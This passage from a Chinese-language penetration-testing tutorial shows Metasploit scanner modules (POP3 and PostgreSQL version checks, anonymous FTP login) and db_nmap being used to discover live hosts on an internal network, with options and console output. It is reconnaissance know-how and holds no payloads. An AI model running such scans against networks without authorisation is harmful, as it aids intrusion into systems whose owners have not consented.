auxiliary/scanner/netbios/nbname

auxiliary/scanner/http/title

auxiliary/scanner/db2/db2_version

auxiliary/scanner/portscan/ack

auxiliary/scanner/portscan/tcp

(4)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/portscan/syn

auxiliary/scanner/portscan/ftpbounce

auxiliary/scanner/portscan/xmas

auxiliary/scanner/rdp/rdp_scanner

auxiliary/scanner/smtp/smtp_version

(5)主要介绍scanner下的三个模块,以及db_nmap辅助发现内网存活主机,分别为:

auxiliary/scanner/pop3/pop3_version

auxiliary/scanner/postgres/postgres_version

auxiliary/scanner/ftp/anonymous

db_nmap



21、基于auxiliary/scanner/pop3/pop3_version发现内网存活主机

msf auxiliary(scanner/pop3/pop3_version) > show options

Module options (auxiliary/scanner/pop3/pop3_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

RHOSTS 192.168.1.110‐120 yes The target address range or CIDR identifier

RPORT 110 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/pop3/pop3_version) > exploit

[*] Scanned 5 of 11 hosts (45% complete)

[*] Scanned 11 of 11 hosts (100% complete)

[*] Auxiliary module execution completed



22、基于auxiliary/scanner/postgres/postgres_version发现内网存活主机

msf auxiliary(scanner/postgres/postgres_version) > show options

Module options (auxiliary/scanner/postgres/postgres_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

DATABASE template1 yes The database to authenticate against

PASSWORD msf no The password for the specified username. Leave blank for a random password.

RHOSTS 127.0.0.1 yes The target address range or CIDR identifier

RPORT 5432 yes The target port

THREADS 50 yes The number of concurrent threads

USERNAME msf yes The username to authenticate as

VERBOSE false no Enable verbose output

msf auxiliary(scanner/postgres/postgres_version) > exploit

[*] 127.0.0.1:5432 Postgres ‐ Version PostgreSQL 9.6.6 on x86_64‐pc‐li

nux‐gnu, compiled by gcc (Debian 4.9.2‐10) 4.9.2, 64‐bit (Post‐Auth)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



23、基于auxiliary/scanner/ftp/anonymous发现内网存活主机

msf auxiliary(scanner/ftp/anonymous) > show options

Module options (auxiliary/scanner/ftp/anonymous):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

FTPPASS mozilla@example.com no The password for the specified username

FTPUSER anonymous no The username to authenticate as

RHOSTS 192.168.1.100‐120 yes The target address range or CIDR identifier

RPORT 21 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/ftp/anonymous) > exploit

[+] 192.168.1.115:21 ‐ 192.168.1.115:21 ‐ Anonymous READ (220 Slyar Ftpserver)

[+] 192.168.1.119:21 ‐ 192.168.1.119:21 ‐ Anonymous READ (220 FTPserver)

[*] Scanned 3 of 21 hosts (14% complete)

[*] Scanned 6 of 21 hosts (28% complete)

[*] Scanned 17 of 21 hosts (80% complete)

[*] Scanned 21 of 21 hosts (100% complete)

[*] Auxiliary module execution completed



24、基于db_nmap发现内网存活主机



MSF内置强大的端口扫描工具Nmap,为了更好的区别,内置命令为:db_nmap,并且会自动存储nmap扫描结果到数据库中,方便快速查询已知存活主机,以及更快捷的进行团队协同作战,使用方法与nmap一致。也是在实战中最常用到的发现内网存活主机方式之一

例:

msf exploit(multi/handler) > db_nmap ‐p 445 ‐T4 ‐sT 192.168.1.115‐120

‐‐open

[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2019‐02‐17 15:17 EST

[*] Nmap: Nmap scan report for 192.168.1.115

[*] Nmap: Host is up (0.0025s latency).

[*] Nmap: PORT STATE SERVICE



















[*] Nmap: 445/tcp open microsoft‐ds